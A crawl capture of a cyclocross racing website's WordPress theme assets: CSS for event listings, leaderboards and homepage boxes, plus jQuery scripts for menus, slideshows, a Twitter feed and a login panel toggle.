.doublepart .tubepress_container div.pagination span.disabled { margin-right:3px; padding:2px 6px; color:#adaaad; }
.doublepart dd.tubepress_meta_title { background:#eee; border:1px solid #ddd; padding:5px; width:178px; display:block; position:relative; margin:0 0 10px -5px; }

.doublepart .tubepress_thumb a img {width:180px;height:150px;display:block;background:#E0E8EF;text-align:center;font-size:13px;line-height:20px;}
.doublepart .tubepress_thumb a:hover img {background:#99B052;color:#000;}

/*********************************************************************************
*
*				Events
*
*********************************************************************************/

/* Event Single */
.event_single_data { display:block; float:left; width:400px; height:100%; padding:0 0 15px; }
.event_single_register { display:block; float:right; width:210px; min-height:220px; }
.event_single_register { text-align:center; }
.event_single_register #event_poster { margin:-10px 0; }
.event_single_register #event_poster.event_poster_with_title { margin:-10px 0 20px; }
.event_single_register #event_poster_title { font-size:18px; text-transform:uppercase; color:#222; display:block; margin:-30px 0 0; }
.event_single_register a.calltoaction { width:196px; margin:0 auto; }
.event_single_content { clear:both; padding:20px 0; border-top:1px solid #eee; }
.event_single_row { padding:10px 0 20px; display:block; height:100%; width:100%; clear:both; }
.event_single_col1 { float:left; width:120px; display:block; text-align:right; margin-right:15px; font-weight:bold; text-transform:uppercase; font-size:11px; color:#777; }
.event_single_col2 { width:265px; float:left; display:block; }
.event_single_col2 ul { margin:0; padding-left:15px; }
.scribd,.event_scribd,.event_coursemap,.event_featured_photo { clear:both; padding:20px 0; border-top:1px solid #eee; margin:0 auto; }
.event_coursemap a img.attachment-course-map { margin:0 auto;}
.event_single_sponsors { clear:both; border-top:1px solid #ccc; border-bottom:1px solid #ccc; height:100%; overflow:hidden; padding:10px 0; }
.event_sponsor_col h4 { font-size:14px; background:#eee; border:1px solid #ccc; padding:5px; margin:0 0 5px 0; line-height:14px; text-align:center;}
.event_sponsor_col { width:160px;padding:0;margin-right:20px; float:left;}
.event_sponsor_col.last {margin-right:0;}

/* Event Archive */
.event_archive_row { padding:3px 0; display:block; height:100%; width:100%; clear:both; overflow:hidden; }
.event_archive { line-height:15px; background:#eee; border:1px solid #ddd; padding:3px 5px 5px; display:block; float:left; height:100%; min-height:58px; overflow:hidden; color:#444; }
.event_archive.col1 { width:10%; }
.doublepart .entry img.uci_icon { padding:0; border:1px solid #ddd; }
.event_archive.col2 { width:10%; }
.event_archive.col3 { width:19%; }
.event_archive.col4 { width:17%; }
.event_archive.col5 { width:15%; overflow:hidden; max-height:58px; }
.event_archive.col6 { width:10%; text-align:center; text-transform:uppercase; font-size:11px; }
.event_archive.col7 { width:10%; text-align:center; text-transform:uppercase; font-size:11px; }
.event_archive.heading { min-height:15px; text-transform:uppercase; font-size:11px; background:#67747F; color:#eee; margin-bottom:3px; }

/* Event Archive - Homepage */
#homebox_events .box { padding:5px 7px; }
#homebox_events .event_archive { min-height:45px; }
#homebox_events .event_archive.heading { min-height:15px; }
#homebox_events .event_archive.col1 { width:70px; }
#homebox_events .event_archive.col2 { width:70px; }
#homebox_events .event_archive.col3 { width:170px; }
#homebox_events .event_archive.col4 { width:170px; }

/* Event Results */
.event_archive.col3_results { width:44%; }
div.trigger { padding:3px 0 3px 0; background:url(img/toggle_open.png) no-repeat right center; float:left; cursor:pointer;border-bottom:1px #bbbbbb dashed;}
div.trigger a { text-decoration:none; display:block; cursor:default;}
div.trigger.active { background:url(img/toggle_close.png) no-repeat right center; }

/* When toggle is triggered, it will shift the image to the bottom to show its opened state */
.toggle_container { margin:0 0 5px; padding:0; overflow:hidden; font-size:1.2em; width:100%; clear:both; }

/* Event Leaderboard */
.lb_archive_class { width:698px; display:block; clear:both; overflow:hidden; margin:5px 0 10px 0; background:#f5f5f5; border:1px solid #eee; }
.lb_archive_class h4 { background:#fff url(img/box_heading.jpg) repeat-x 0 0; margin:0; padding:5px 10px; border:1px solid #eee; border-bottom:2px solid #bbb; width:676px; }
.lb_archive_table_head { width:100%;display:block;clear:both;overflow:hidden;padding:2px 10px;background:#ddd;text-transform:uppercase;font-size:11px;color:#555;border-bottom:1px solid #ccc; }
.lb_archive_row { width:678px;display:block;clear:both;overflow:hidden;padding:0 10px;margin:0; }
.lb_archive.col1 { width:60px;display:block;float:left;padding:0 7px;border-right:1px dotted #999; }
.lb_archive.col2 { width:220px;display:block;float:left;padding:0 7px;border-right:1px dotted #999; }
.lb_archive.col3 { width:245px;display:block;float:left;padding:0 7px;border-right:1px dotted #999; }
.lb_archive.col4 { width:90px;display:block;float:left;padding:0 7px; }

.lb_home_class { width:180px; display:block; clear:both; overflow:hidden; margin:5px 4px; background:#f5f5f5; border:1px solid #eee; }
.lb_home_class h4 { background:#fff; margin:0; padding:5px; border:1px solid #eee; border-bottom:2px solid #bbb; width:170px; }
.lb_home_table_head { width:180px;display:block;clear:both;overflow:hidden;padding:0;background:#ddd;text-transform:uppercase;font-size:11px;color:#555;border-bottom:1px solid #ccc; }
.lb_home_row { width:180px;display:block;clear:both;overflow:hidden;padding:0;margin:0;font-size:11px;color:#444; }
#slideshow_leaderboard .lb_home.col1 { width:125px;display:block;float:left;padding:3px 5px;margin:0;border-right:1px solid #ccc; }
#slideshow_leaderboard .lb_home.col2 { width:25px;display:block;float:left;padding:3px 5px;margin:0; }


/*********************************************************************************
*
*				Frontpage 
*
*********************************************************************************/

/* ------------- Homepage Boxes --------------- */
#homeboxes { clear:both; width:100%; margin:5px auto; display:block; overflow:hidden; }
#homeboxes .col1 { width:192px; float:left; display:block; margin:0 5px 0 0; }
#homeboxes .col2,#homeboxes .col3,#homeboxes .col4 { width:192px; float:left; display:block; margin:0 5px; }
#homeboxes .col5 { width:192px; float:right; display:block; margin:0 0 0 5px; }
#homeboxes .col234 { width:596px; float:left; display:block; margin:0 5px; overflow:hidden; }
#homeboxes .col23 { width:285px; float:left; display:block; margin:0 5px 0 0; }
#homeboxes .col34 { width:285px; float:left; display:block; margin:0 0 0 5px; }
#homeboxes .col12345 { clear:both; width:1000px; margin:10px 0; display:block; }
#homebox_event,#homebox_news,#homebox_photos_full { clear:both; width:100%; margin:5px auto; display:block; overflow:hidden; }
#homebox_events { margin-top:0; clear:both; width:596px; margin:0 0 5px 0; display:block; overflow:hidden; float:left;}
#homebox_photos { margin-top:0; width:394px; margin:0 0 5px 0; display:block; overflow:hidden; float:right;}
#homebox_flickr { width:392px; display:block; padding:0; }
#homebox_flickr_slideshow { display:block; width:380px; height:285px; float:left; padding:24px 0 23px 0; background:#000; margin:5px 6px 6px 6px;}
#homebox_flickr_full { width:995px; display:block; padding-left:3px; }
#homebox_flickr_slideshow_full { display:block; width:400px; height:300px; float:left; padding:20px 15px 20px 20px; }
#homebox_flickr_gallery_full { float:left; width:560px; height:300px; float:right; padding:15px 0; }
#homebox_news .box,#homebox_event .box { padding:5px 20px; }
#homebox_news .postmeta,#homebox_event .postmeta { width:938px; }
#homebox_news .postmeta.homebox_blog_postmeta_top,#homebox_event .postmeta.homebox_blog_postmeta_top { background:#efefef; }
#homebox_news h2.title,#homebox_event h2.title { font-size:20px; margin:0; padding:0; line-height:24px; }
#homebox_news h2.title a:hover,#homebox_event h2.title a:hover { text-decoration:underline; color:#2B363F; }
#homebox_news h3.subtitle,#homebox_event h3.subtitle { text-transform:uppercase; color:#8C9423; margin:0; padding:0; }
#homebox_news .date,#homebox_event .date { position:relative; display:block; margin:-20px 0 0; }
#homebox_news .entry,#homebox_event .entry { clear:both; padding:0 10px; width:938px; }
#homebox_news .entry p,#homebox_event .entry p { font-size:14px; line-height:20px; }
#homebox_news .entry img.aligncenter,#homebox_event .entry img.aligncenter { margin:20px auto; }
#homebox_event .event_single_register { display:block; float:right; width:215px; min-height:220px; }
#homebox_event .event_single_register #event_poster { margin:0; }
#homebox_event .event_single_register a.calltoaction { width:196px; margin:10px auto; }
.box { background:#fff; border:1px solid #ddd; padding:0; display:block; margin:0; min-height:150px; overflow:hidden; }
.box p { font-size:11px; line-height:15px; color:#666; padding:5px; margin-bottom:5px; }
.box a img { margin:5px 3px 0; padding:2px; }
.box a:hover img { background:#000; }
.box_heading { background:#fff url(img/box_heading.jpg) repeat-x 0 0; border:1px solid #ddd; border-bottom:none; -moz-border-radius-topleft:5px; -moz-border-radius-topright:5px; border-top-left-radius:5px; border-top-right-radius:5px; padding:0; margin:0; height:39px; overflow:hidden; }
.box_heading a { float:left; display:block; line-height:34px; height:34px; padding:3px 0 0; font-size:12px; text-transform:uppercase; text-shadow:0 1px 1px #fff; color:#677F07; width:100%; border-bottom:2px solid #bbb; }
.box_heading .view_all { float:right; margin-right:20px; }
.box_heading a:hover { text-decoration:none; border-bottom:2px solid #879F27; color:#000; padding-bottom:0; }
.box_heading span.icon { width:40px; height:39px; margin:-5px 0 0 10px; padding:0; display:block; float:left; }
.box_heading#gogreen span.icon { background:url(img/box_heading_icons.png) no-repeat 0 0; }
.box_heading#news span.icon { background:url(img/box_heading_icons.png) no-repeat -40px 0; }
.box_heading#sponsors span.icon { background:url(img/box_heading_icons.png) no-repeat -80px 0; }
.box_heading#clubs span.icon { background:url(img/box_heading_icons.png) no-repeat -120px 0; }
.box_heading#shops span.icon { background:url(img/box_heading_icons.png) no-repeat -160px 0; }
.box_heading#photos span.icon { background:url(img/box_heading_icons.png) no-repeat -200px 0; }
.box_heading#brewers span.icon { background:url(img/box_heading_icons.png) no-repeat -240px 0; }
.box_heading#goldcrown span.icon { background:url(img/box_heading_icons.png) no-repeat -240px 0; }
.box_heading#promo span.icon { background:url(img/box_heading_icons.png) no-repeat -280px 0; }
.box_heading#register span.icon { background:url(img/box_heading_icons.png) no-repeat -320px 0; }
.box_heading#partners span.icon { background:url(img/box_heading_icons.png) no-repeat -360px 0; }
.box_heading.info span.icon { background:url(img/box_heading_icons.png) no-repeat -400px 0; margin:-5px 0 0; }
.box_heading#events span.icon { background:url(img/box_heading_icons.png) no-repeat -440px 0; }
.box_heading#event span.icon { background:url(img/box_heading_icons.png) no-repeat -440px 0; }
.box_heading#leaderboard span.icon { background:url(img/box_heading_icons.png) no-repeat -520px 0; width:50px; margin:-5px 0 0 5px; }
.box_heading#vip span.icon { background:url(img/box_heading_icons.png) no-repeat -80px 0; }
.box_heading#news span.icon { background:url(img/box_heading_icons.png) no-repeat -440px 0; }
.box.180 { width:190px; height:150px; display:block; overflow:hidden; }
.box.270 { width:275px; height:150px; float:left; display:block; }
.box_link { background:url(img/calltoaction_gradient.jpg) repeat-x 0 0; border:1px solid #ddd; -moz-border-radius-bottomleft:5px; -moz-border-radius-bottomright:5px; border-bottom-left-radius:5px; border-bottom-right-radius:5px; padding:0; margin:0 0 10px; height:20px; }
.box_link a { float:left; display:block; line-height:20px; padding:0; font-size:11px; text-transform:uppercase; text-shadow:0 1px 1px #000; color:#fff; width:100%; text-align:center; font-weight:bold; }
.box_link a:hover { background:url(img/calltoaction_gradient_hover.jpg) repeat-x 0 0; color:#222; text-shadow:none; text-decoration:none; font-weight:bold; }
.box h4.box_subtitle { margin:0 0 5px; }
.box h4.box_subtitle a { color:#666; font-size:14px; font-weight:bold; padding:0 0 5px 2px; }

/* _____________________ JCYCLE SLIDER _____________________ */
#slideshow { width:594px; height:436px; float:left; display:inline; background:#fff; border:1px solid #ddd; border-radius:5px; -moz-border-radius:5px; position:relative; margin:0 0 10px; }
#slideshow .slide { width:594px; height:436px; padding:0; float:left; display:inline; overflow:hidden; }
#slideshow .slide_image { width:586px; height:278px; overflow:hidden; border-bottom:#333 solid 2px; margin:4px; display:block; background:#000; position:absolute; top:0; }
#slideshow .slide a img { display:none; position:relative; width:580px; margin:0; padding:3px; background:#f5f5f5; }
#slideshow .slide a:hover img { background:#000; }
.imageloading { background:url(img/loading.gif) 50% 50% no-repeat #fff; }
#slideshow #nav { float:right; display:inline; list-style:none; padding:14px 10px 0 0; margin:-175px 0; position:relative; z-index:10; }
#slideshow #nav a { background-image:url(img/slidebutton.png); background-repeat:no-repeat; background-position:top; width:18px; height:18px; display:moz-inline-box; display:inline-block; float:left; text-decoration:none; margin:0 2px; position:relative; }
#slideshow #nav a:hover { background-position:center!important; }
#slideshow #nav a.activeSlide { background-position:bottom!important; }

/* _____________________ Call to action _____________________ */
.slide_caption { float:left; display:inline-block; width:594px; height:151px; margin:263px 0 0; padding:0; position:relative; z-index:98; border-bottom:1px solid #ddd; }
#homeboxes #slideshow .slide_caption h3.box_heading { border-radius:0; -moz-border-radius:0; border:none; border-bottom:1px solid #ddd; }
#homeboxes #slideshow .slide_caption h3.box_heading a { padding-left:10px; }
#slideshow .slide_caption a.slide_caption_link { color:#888; font-size:15px; line-height:18px; padding:10px; display:block; }
#slideshow .slide_caption a.slide_caption_link:hover { background:#eee; color:#444; text-decoration:none; }
#slideshow .slide_caption a.slide_caption_link h4 { color:#666; font-size:14px; font-weight:bold; margin-bottom:3px; }
.leftquote { background:url(img/leftquote.jpg) top no-repeat; display:moz-inline-box; display:inline-block; width:22px; height:25px; float:left; }
.rightquote { background:url(img/rightquote.jpg) bottom no-repeat; display:moz-inline-box; display:inline-block; width:22px; height:32px; float:right; margin-top:-32px; }
#homeboxes .box_link.slide { position:relative; bottom:0; left:-1px; height:20px; }

/* SLIDER - Third Party (Sponsors, Clubs, Shops) */
.slideshow_thirdp,.slideshow_thirdp .slide,.slideshow_thirdp .slide .slide_image,.slideshow_thirdp .slide .slide_image a,.slideshow_thirdp .slide .slide_image a img { margin:0; padding:0; }
.slideshow_thirdp .slide .slide_image { width:180px; height:150px; }
.slideshow_thirdp .slide .slide_image a img { margin:5px 3px 0; padding:2px; }
.slideshow_thirdp .slide .slide_image a:hover img { background:#222; }

/* _____________________ Teasers _____________________ */
.thirdpart { float:left; display:inline; width:310px; margin-right:35px; color:#e2e2e2; font-size:12px; line-height:20px; }
.thirdpart .inner { float:left; display:inline; width:270px; padding:20px; background:#373737; }
.middlegrey .thirdpart .inner { cursor:pointer; height:auto; }
.thirdpart.hover .inner { background:#222; }
.thirdpart .title { text-shadow:0 1px 1px #000; 
/* This feature of CSS doesn't work on Internet Explorer... sorry */
font-size:28px; line-height:30px; color:#b6d6e3; }
.thirdpart p { margin-top:10px; }

/*********************************************************************************
*
*				Third Party 
*
*********************************************************************************/

/* Third Party - ARCHIVE PAGES */
#archive .archive_row { display:block; width:1000px; height:160px; padding:10px 0; border-bottom:1px solid #ddd; overflow:hidden; }
#archive .archive.col1 { width:194px; height:160px; float:left; margin:7px 20px 0 0; }
#archive .archive.col2 { width:780px; height:160px; float:left; }
#archive .archive.col2 .meta_small.thirdp { line-height:29px; display:block; float:right; position:relative; }
#archive .archive.col2 .icon { width:29px; height:29px; margin-left:15px; display:block; float:right; }
#archive .archive.col2 .sponsor { background:url(img/3p_icons.png) no-repeat 0 0; }
#archive .archive.col2 .sponsor.official { background:url(img/3p_icons.png) no-repeat 0 -29px; }
#archive .archive.col2 .partner { background:url(img/3p_icons.png) no-repeat -29px 0; }
#archive .archive.col2 .partner.official { background:url(img/3p_icons.png) no-repeat -29px -29px; }
#archive .archive.col2 .club { background:url(img/3p_icons.png) no-repeat -58px 0; }
#archive .archive.col2 .club.official { background:url(img/3p_icons.png) no-repeat -58px -29px; }
#archive .archive.col2 .shop { background:url(img/3p_icons.png) no-repeat -87px 0; }
#archive .archive.col2 .shop.official { background:url(img/3p_icons.png) no-repeat -87px -29px; }
#archive h4 { border:none; margin:5px 0 0; padding:0; line-height:18px; }
#archive h5.subtitle { margin:0 0 5px; padding-bottom:0; font-size:13px; line-height:13px; }
#archive .excerpt { margin:10px 0; height:70px; display:block; overflow:hidden; }
#archive p { margin:0; padding:0; }
#archive .archive a.calltoaction { font-size:13px; line-height:20px; height:20px; width:100px; text-transform:uppercase; margin:-2px 0 0; }
#archive .archive a:hover img { background-color:#809F00; }
#archive .archive .meta_small { font-size:12px; text-transform:uppercase; color:#666; line-height:18px; }
#archive .archive .tags { margin:0; padding:0; }

/* Third Party SINGLE POSTS */
#single #thirdp_single_data { display:block; float:left; width:440px; height:100%; padding:0 0 15px; margin-top:15px; overflow:hidden; }
#single #thirdp_single_logo { display:block; float:right; width:210px; margin-top:15px; }
#single #thirdp_single_logo { text-align:center; }
#single #thirdp_single_logo a img { margin:0; }
#single #thirdp_single_logo a:hover img { background-color:#809F00; }
#single #thirdp_single_logo a.calltoaction { font-size:13px; line-height:20px; height:20px; width:190px; text-transform:uppercase; margin:5px 0 15px; padding:0 8px; }
#single .thirdp_single_row { padding:10px 0 20px; display:block; height:100%; width:100%; clear:both; }
#single .thirdp_single_col1 { float:left; width:120px; display:block; text-align:right; margin-right:15px; font-weight:bold; text-transform:uppercase; font-size:11px; line-height:18px; color:#777; }
#single .thirdp_single_col2 { width:305px; float:left; display:block; font-size:12px; line-height:16px; }
#single .thirdp_single_col2 ul { margin:0; padding-left:15px; }
#single .thirdp_ad_flyers { clear:both; padding:20px 0; border-top:1px solid #eee; }
#single .thirdp_single_content { clear:both; padding:20px 0; border-top:1px solid #eee; }


--- FILE ---
content_type: text/javascript
request_url: http://socalcross.org/wp-content/themes/socalcx/scripts/scripts.js
body_size: 3537
content:
/******************************************************
*
*	Softscroll
*
******************************************************/
$(document).ready(function(){
$('a[href*=#]').click(function() {
	if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
	&& location.hostname == this.hostname) {
		var $target = $(this.hash);
		$target = $target.length && $target
		|| $('[name=' + this.hash.slice(1) +']');
		if ($target.length) {
			var targetOffset = $target.offset().top;
			$('html,body')
			.animate({scrollTop: targetOffset}, 1000);
			return false;
		}
	}
});
});



/******************************************************
*
*	Image preloader
*
******************************************************/
$(function() {
	$('.slide img').hide();
	$('.slide').addClass('loading');
});

var i = 0;
var int=0;
$(window).bind("load", function() {
	var int = setInterval("doThis(i)",500);
});

function doThis() {
	var imgs = $('img').length;
	if (i >= imgs) {
		clearInterval(int);
	}
	$('img:hidden').eq(0).fadeIn(500);
	i++;
	
	$('.slide').removeClass('loading');
	$('.slide img').show();
}

	

/******************************************************
*
*	Default value on search box and contact form
*
******************************************************/
$(function() {
    $('#search input[type=text], #emailus input[type=text]').addClass("onBlur");
	$('#search input[type=text], #emailus input[type=text]').focus(function() {
		$(this).removeClass("onBlur");
        if (this.value == this.defaultValue){
        	this.value = '';
    	}
        if(this.value != this.defaultValue){
	    	this.select();
        }
    });
    $('#search input[type=text], #emailus input[type=text]').blur(function() {
        if (this.value == ''){
			$(this).addClass("onBlur");
        	this.value = (this.defaultValue ? this.defaultValue : '');
    	}
    });
});



/******************************************************
*
*	Initialize scrolldown menu
*
******************************************************/
$(function() {
	jQuery('#foldermenu ul').superfish({
		delay:       0,                            // one second delay on mouseout 
		animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
		speed:       'fast',                          // faster animation speed 
		autoArrows:  false,                           // disable generation of arrow mark-up 
		dropShadows: false                            // disable drop shadows 
	});
});

$(function() {
	jQuery('#flatmenu ul').superfish({
		delay:       0,                            // one second delay on mouseout 
		animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
		speed:       'fast',                          // faster animation speed 
		autoArrows:  false,                           // disable generation of arrow mark-up 
		dropShadows: false                            // disable drop shadows 
	});
});

	

/******************************************************
*
*	Rounded corner on submenu and border
*
******************************************************/
$(function() {
	$('#foldermenu ul').find('li:last').addClass("last");
	$('#foldermenu ul').find('li:first').addClass("first");
	$('.foldermenu li:first').before('<li class="beforeUl">&nbsp;</li>');
	$('.foldermenu li:visible:last').after('<li class="afterUl">&nbsp;</li>');
	$('#flatmenu ul').find('li:last').addClass("last");
	$('#flatmenu ul').find('li:first').addClass("first");
});

$(function() {
    $('#flatmenu a').hover(
	function() { 
        $(this).parent().addClass('flat_hover');
	},
	function() { 
        $(this).parent().removeClass('flat_hover');
	});
});

$(function() {
    $('#flatmenu li ul').hover(
	function() { 
        $(this).parent().addClass('flat_hover');
        $(this).parent().find('a').addClass('hover');
	},
	function() { 
        $(this).parent().removeClass('flat_hover');
        $(this).parent().find('a').removeClass('hover');
	});
});

	
	
	
/******************************************************
*
*	Home page slideshow (main)
*
******************************************************/

$(function() {
	if ($('#slideshow').length != 0) {
		$('#slideshow .slide').cycle({
		fx:'fade',
		speed:1000,
		timeout:7000,
		cleartype:!$.support.opacity,
		cleartypeNoBg:true,
		prev:'#slideshow .slide_prev', 
		next:'#slideshow .slide_next',
		pauseOnPagerHover:true, 
		pause:1,
		pager:'#nav',
		pagerAnchorBuilder: function(idx, slide) {
		return '<a href="#">&nbsp;</a>';
        }
		});
	}
});
$(function() {
    $('#slideshow .slide').hover(
	function() { 
        $(this).find('.innercaption').animate({opacity:1, marginTop:'-15'}, 200);
	},
	function() { 
        $(this).find('.innercaption').animate({opacity:0, marginTop:'0'}, 200);
	});
});


/******************************************************
*
*	Home page slideshow (third party)
*
******************************************************/

$(function() {
	if ($('.slideshow_thirdp').length != 0) {
		$('.slideshow_thirdp .slide').cycle({
		fx:'fade',
		speed:1000,
		timeout:7000,
		cleartype:!$.support.opacity,
		cleartypeNoBg:true,
		
		pauseOnPagerHover:true, 
		pause:1,
		
		pagerAnchorBuilder: function(idx, slide) {
		return '<a href="#">&nbsp;</a>';
        }
		});
	}
});
$(function() {
    $('.slideshow_thirdp .slide').hover(
	function() { 
        $(this).find('.innercaption').animate({opacity:1, marginTop:'-15'}, 200);
	},
	function() { 
        $(this).find('.innercaption').animate({opacity:0, marginTop:'0'}, 200);
	});
});
	
	
/******************************************************
*
*	Background effect on mouse over
*
******************************************************/
$(function() {
	$('#prev')
		.css( {backgroundPosition: "12px 0"} )
		.mouseover(function(){
			$(this).stop().animate({backgroundPosition:"(0 0)"}, {duration:100})
		})
		.mouseout(function(){
			$(this).stop().animate({backgroundPosition:"(12px 0)"}, {duration:100, complete:function(){
				$(this).css({backgroundPosition: "12px 0"})
			}})
		})
	$('#next')
		.css( {backgroundPosition: "-12px 0"} )
		.mouseover(function(){
			$(this).stop().animate({backgroundPosition:"(0 0)"}, {duration:100})
		})
		.mouseout(function(){
			$(this).stop().animate({backgroundPosition:"(-12px 0)"}, {duration:100, complete:function(){
				$(this).css({backgroundPosition: "-12px 0"})
			}})
		})
});



/******************************************************
*
*	Rounded corner on sidebar
*
******************************************************/
$(function() {
	$('.sidebar > .inner').before('<div class="topsidebar"></div>');
	$('.sidebar > .inner').after('<div class="bottomsidebar"></div>');
});
	


/******************************************************
*
*	Sidebar links border
*
******************************************************/
$(function() {
	$('.sidebar > .inner').find('li:first').css({'border-top':'none', 'padding-top':0});
	$('.sidebar > .inner li ul').find('li:first').css({'border-top':'1px solid #fff', 'padding-top':'8px'});
});
	


/******************************************************
*
*	Rounded corner on innerdouble
*
******************************************************/
$(function() {
	$('.innerdouble').before('<div class="topdouble"></div>');
	$('.innerdouble').after('<div class="bottomdouble"></div>');
});
	


/******************************************************
*
*	Click effect on entry div
*
******************************************************/
$(function() {
	$('.widget_jloftslidingnews .entry').hover( 
function() {
			$('.widget_jloftslidingnews').addClass('hover');
		},
		function() {
			$('.widget_jloftslidingnews').removeClass('hover');
		}
	);
	$('.widget_jloftslidingnews .entry').click( 
function() {
			var href = $(this).find('.more-link').attr('href');
			window.location = href;
		}
	);
});

	

/******************************************************
*
*	Hover and click effect on thirdpart div
*
******************************************************/
$(function() {
	$('#teasers .thirdpart').hover( 
function() {
			$(this).addClass('hover');
		},
		function() {
			$(this).removeClass('hover');
		}
	);
	$('#teasers .thirdpart').click( 
function() {
			var href = $(this).find('.more').attr('href');
			window.location = href;
		}
	);
});
	
	
	
/******************************************************
*
*	Equal height of teasers
*
******************************************************/
function equalHeight(group) {
	var tallest = 0;
	group.each(function() {
		var thisHeight = $(this).height();
		if(thisHeight > tallest) {
			tallest = thisHeight;
		}
	});
	group.height(tallest);
}
$(window).load(function() {
	equalHeight($("#teasers .thirdpart .inner"));
});



/******************************************************
*
*	News sidebar slideshow
*
******************************************************/

$(function() {
	if ($('.widget_jloftslidingnews .slidenews').length != 0) {
		$('.widget_jloftslidingnews .slidenews').cycle({
		fx:'fade',
		speed:500,
		timeout:7000,
		cleartype:!$.support.opacity,
		cleartypeNoBg:true,
		prev:'.widget_jloftslidingnews .prev', 
		next:'.widget_jloftslidingnews .next'
		});
	}
});
	
	
	
/******************************************************
*
*	Comments sidebar slideshow
*
******************************************************/

$(function() {
	if ($('.jloft-recent-comments ul').length != 0) {
		$('.jloft-recent-comments ul').cycle({
		fx:'fade',
		speed:500,
		timeout:7000,
		cleartype:!$.support.opacity,
		cleartypeNoBg:true,
		prev:'.jloft-recent-comments .prev', 
		next:'.jloft-recent-comments .next'
		});
	}
});
	
	
	
/******************************************************
*
*	Rounded corner on quicklinks
*
******************************************************/
$(function() {
	$('#quicklinks').before('<div id="topquicklinks"></div>');
	$('#quicklinks').after('<div id="bottomquicklinks"></div>');
});



/******************************************************
*
*	Credits position
*
******************************************************/
$(function() {
	if ($('#logosmall').length != 0) {
		var credW = ($('#credits .credits').width())*0.5;
		var backW = $('#credits #backtotop').width();
		var margL = (500 - (credW + backW) + "px");
		$('#credits .credits').css('margin-left', margL);
	}
	else {
		$('#credits .credits').css('margin-left', 0);
	}
});



/******************************************************
*
*	Menu position
*
******************************************************/
$(function() {
	var laSize = $('.foldermenu a:visible').size();
	var menuW = $('.foldermenu').width();
	var allPaddings = (950-menuW)*0.5;
	var aPadding = allPaddings/laSize;
	if (aPadding>100) {
		var aPadding = 100;
	}
	$('.foldermenu a:visible').css('padding-left', aPadding);
	$('.foldermenu a:visible').css('padding-right', aPadding);
	var menuW2 = ($('.foldermenu').width())*0.5;
	var menuL = (480 - (menuW2) + "px");
	$('.foldermenu').css('margin-left', menuL);
	$('.foldermenu').css('visibility', 'visible');
});



/******************************************************
*
*	Home page feature 
*
******************************************************/
$(function() {
var newText = $("#linetotal").text().split("|").join("</div><div class=\"vegur\" style=\"padding-left:90px;display:inline;float:left;\">");
newText = "<div class=\"leftquote\"></div><div class=\"vegur\" style=\"display:inline;float:left;\">" + newText + "<div class=\"rightquote\"></div></div>";
$("#linerender").html(newText);

});



/******************************************************
*
*	Gallery image captions 
*
******************************************************/
$(document).ready(function(){
	$('.boxgrid.captionfull').hover(function(){
		var captionheight = $(this).find(".boxcaption .captionheight").height();
		
		$(".cover", this).stop().animate({top:captionheight,opacity:0},250,function(){$(this).css('display','none');});
	}, function() {
		$(".cover", this).stop().css('display','block').animate({top:'0px',opacity:1},250);
	});
});




/******************************************************
*
*	Emailus inputs widths 
*
******************************************************/
$(document).ready(function(){
	var lab_name_w = $('#emailus #lab_name').width();
	var lab_mail_w = $('#emailus #lab_mail').width();
	if(lab_name_w<260){
		var fst_input = ((476-lab_name_w)*0.5)-15;
	}
	else {
		var fst_input = (476*0.5)-15;
		$('#emailus #firstname').css('margin-left',0);
	}
	if(lab_name_w<260){
		var lst_input = (476-lab_mail_w)-15;
	}
	else {
		var lst_input = 470;
		$('#emailus #email').css('margin-left',0);
	}
	$('#emailus #firstname').css('width',fst_input);
	$('#emailus #lastname').css('width',fst_input);
	$('#emailus #email').css('width',lst_input);
	
});

/******************************************************
*
*	Twitter
*
******************************************************/
getTwitters('tweets', { 
  id: 'socalcross', 
  count: 1, 
  enableLinks: true, 
  ignoreReplies: true, 
  clearContents: true,
  template: '%text%<br /><p class="tweet_id"><span class="tweet_time"> [ %time% ] </span></p>'
});

/* Hide Flash of Unstyled Content */

   $('html').addClass('js');
   $(document).ready(function() {
  // Stuff to do as soon as the DOM is ready
   });

/*
CSS Browser Selector v0.3.5 (Feb 05, 2010)
Rafael Lima (http://rafael.adm.br)
http://rafael.adm.br/css_browser_selector
License: http://creativecommons.org/licenses/by/2.5/
Contributors: http://rafael.adm.br/css_browser_selector#contributors
*/
function css_browser_selector(u){var ua = u.toLowerCase(),is=function(t){return ua.indexOf(t)>-1;},g='gecko',w='webkit',s='safari',o='opera',h=document.documentElement,b=[(!(/opera|webtv/i.test(ua))&&/msie\s(\d)/.test(ua))?('ie ie'+RegExp.$1):is('firefox/2')?g+' ff2':is('firefox/3.5')?g+' ff3 ff3_5':is('firefox/3')?g+' ff3':is('gecko/')?g:is('opera')?o+(/version\/(\d+)/.test(ua)?' '+o+RegExp.$1:(/opera(\s|\/)(\d+)/.test(ua)?' '+o+RegExp.$2:'')):is('konqueror')?'konqueror':is('chrome')?w+' chrome':is('iron')?w+' iron':is('applewebkit/')?w+' '+s+(/version\/(\d+)/.test(ua)?' '+s+RegExp.$1:''):is('mozilla/')?g:'',is('j2me')?'mobile':is('iphone')?'iphone':is('ipod')?'ipod':is('mac')?'mac':is('darwin')?'mac':is('webtv')?'webtv':is('win')?'win':is('freebsd')?'freebsd':(is('x11')||is('linux'))?'linux':'','js']; c = b.join(' '); h.className += ' '+c; return c;}; css_browser_selector(navigator.userAgent);

--- FILE ---
content_type: text/javascript
request_url: http://socalcross.org/wp-content/themes/socalcx/scripts/slide.js
body_size: 285
content:
$(document).ready(function() {
	
	// Expand Panel
	$("#open").click(function(){
		$("div#panel").slideDown("slow");	
		$(".tab ul.login").addClass("background");	
	});	
	
	// Collapse Panel
	$("#close").click(function(){
		$("div#panel").slideUp({
			duration: "slow",
			complete: function() {
				$(".tab ul.login").removeClass("background");	
			}
		});
	});		
	
	// Switch buttons from "Log In | Register" to "Close Panel" on click
	$("#toggle a").click(function () {
		$("#toggle a").toggle();
	});		
		
});
